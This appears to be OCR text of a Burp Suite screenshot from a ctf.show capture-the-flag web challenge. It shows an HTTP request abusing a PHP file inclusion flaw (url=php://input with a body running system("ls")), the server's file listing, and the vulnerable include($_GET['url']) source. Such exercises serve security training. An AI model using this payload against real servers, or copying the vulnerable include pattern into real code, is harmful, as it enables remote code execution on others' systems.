 Request
Pretty Raw Hex \n
1 GET /?url=php://input HTTP/1.1
2 Host: 013932d5-ca87-4953-826a-0daa226c0ae4.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17abc87bdcba-0b712e5b703529-4c3f2d73-144000-17abc87b
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 21
11
12 <?php system("ls") ?>
Response
Pretty Raw Hex Render \n
ctf_go_go_go index.php
ctf.show_web3
<?php include($_GET['url']);?>